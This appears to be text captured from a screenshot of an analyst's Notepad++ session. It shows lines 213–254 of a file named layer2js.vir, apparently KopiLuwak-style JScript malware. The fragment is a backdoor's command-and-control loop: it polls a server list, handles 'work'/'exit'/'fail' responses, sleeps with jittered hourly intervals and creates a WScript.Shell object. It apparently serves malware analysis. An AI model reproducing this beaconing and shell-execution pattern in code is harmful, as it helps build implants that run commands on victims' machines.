 *C:\Users\richa\Desktop\analysis\layer2js.vir - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
vba_kopiluwak.txt mailform.js.vir new 1 layer2js.vir
213 WScript.Quit();
214 }
215
216 function Syrl() {
217 var m2n0 = xhOC();
218
219 while (true) {
220 for (var i = 0; i < WQuh.length; i++) {
221 var bx_4 = WQuh[i];
222 var czlA = V9iU(bx_4, m2n0);
223
224 switch (czlA) {
225 case "good":
226 break;
227
228 case "exit":
229 WScript.Quit();
230 break;
231
232 case "work":
233 eRNv(bx_4);
234 break;
235
236 case "fail":
237 I7UO();
238 break;
239
240 default:
241 break;
242 }
243
244 a0rV();
245 }
246
247 WScript.Sleep((Math.random() * 300 + 3600) * 1000);
248 }
249 }
250
251 function HAP5() {
252 var zkDC = this["ActiveXObject"];
253 var jVNP = new zkDC("WScript.Shell");
254 return jVNP;
JavaScript file length : 11,301 lines : 452 Ln : 233 Col : 15 Sel : 4 | 1 Windows (CR LF) UTF-8 INS
Type here to search RH